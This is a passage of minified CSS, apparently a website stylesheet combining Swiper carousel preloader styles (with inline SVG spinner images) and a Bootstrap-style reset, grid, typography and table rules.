infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Roboto,sans-serif;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f82e56;text-decoration:none}a:focus,a:hover{color:#333745;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#f7f7f7;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:34px}.h2,h2{font-size:24px}.h3,h3{font-size:16px}.h4,h4{font-size:14px}.h5,h5{font-size:13px}.h6,h6{font-size:11px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}.small,small{font-size:93%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:21px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:14px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1400px){.container{width:1370px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}@media (min-width:1400px){.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9{float:left}.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}.col-xlg-pull-12{right:100%}.col-xlg-pull-11{right:91.66666667%}.col-xlg-pull-10{right:83.33333333%}.col-xlg-pull-9{right:75%}.col-xlg-pull-8{right:66.66666667%}.col-xlg-pull-7{right:58.33333333%}.col-xlg-pull-6{right:50%}.col-xlg-pull-5{right:41.66666667%}.col-xlg-pull-4{right:33.33333333%}.col-xlg-pull-3{right:25%}.col-xlg-pull-2{right:16.66666667%}.col-xlg-pull-1{right:8.33333333%}.col-xlg-pull-0{right:auto}.col-xlg-push-12{left:100%}.col-xlg-push-11{left:91.66666667%}.col-xlg-push-10{left:83.33333333%}.col-xlg-push-9{left:75%}.col-xlg-push-8{left:66.66666667%}.col-xlg-push-7{left:58.33333333%}.col-xlg-push-6{left:50%}.col-xlg-push-5{left:41.66666667%}.col-xlg-push-4{left:33.33333333%}.col-xlg-push-3{left:25%}.col-xlg-push-2{left:16.66666667%}.col-xlg-push-1{left:8.33333333%}.col-xlg-push-0{left:auto}.col-xlg-offset-12{margin-left:100%}.col-xlg-offset-11{margin-left:91.66666667%}.col-xlg-offset-10{margin-left:83.33333333%}.col-xlg-offset-9{margin-left:75%}.col-xlg-offset-8{margin-left:66.66666667%}.col-xlg-offset-7{margin-left:58.33333333%}.col-xlg-offset-6{margin-left:50%}.col-xlg-offset-5{margin-left:41.66666667%}.col-xlg-offset-4{margin-left:33.33333333%}.col-xlg-offset-3{margin-left:25%}.col-xlg-offset-2{margin-left:16.66666667%}.col-xlg-offset-1{margin-left:8.33333333%}.col-xlg-offset-0{margin-left:0}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #f7f7f7}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #f7f7f7}.table .table{background-color:#f7f7f7}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:10px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #f7f7f7}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f7f7f7}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f7f7f7}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f7f7f7}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#eaeaea}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #f7f7f7;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th: